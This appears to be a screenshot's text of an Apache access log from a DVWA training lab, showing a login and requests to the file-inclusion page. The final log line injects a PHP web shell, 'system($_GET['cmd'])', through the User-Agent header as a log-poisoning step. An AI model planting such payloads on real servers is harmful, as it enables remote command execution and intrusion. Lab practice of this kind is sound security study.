 ; rv:133.0) Gecko/20100101 Firefox/133.0"
192.168.10.121 - - [09/Jan/2025:22:08:04 +0000] "GET /dvwa/login.php HTTP/1.1" 200 957 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
192.168.10.121 - - [09/Jan/2025:22:08:10 +0000] "POST /dvwa/login.php HTTP/1.1" 302 449 "http://192.168.10.123/dvwa/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
192.168.10.121 - - [09/Jan/2025:22:08:10 +0000] "GET /dvwa/index.php HTTP/1.1" 200 2728 "http://192.168.10.123/dvwa/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
192.168.10.121 - - [09/Jan/2025:22:08:13 +0000] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1682 "http://192.168.10.123/dvwa/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Fi
refox/128.0"
192.168.10.121 - - [09/Jan/2025:22:08:15 +0000] "GET /dvwa/vulnerabilities/fi/?page=file1.php HTTP/1.1" 200 1715 "http://192.168.10.123/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (X11; Linux x86_64; rv
:128.0) Gecko/20100101 Firefox/128.0"
192.168.10.121 - - [09/Jan/2025:22:10:27 +0000] "GET /dvwa/vulnerabilities/fi/?page=file1.php HTTP/1.1" 200 1715 "http://192.168.10.123/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 <?php echo system($_GE
T['cmd']; ?>"
jon@dvwa:/var/log/apache2$ cat access.log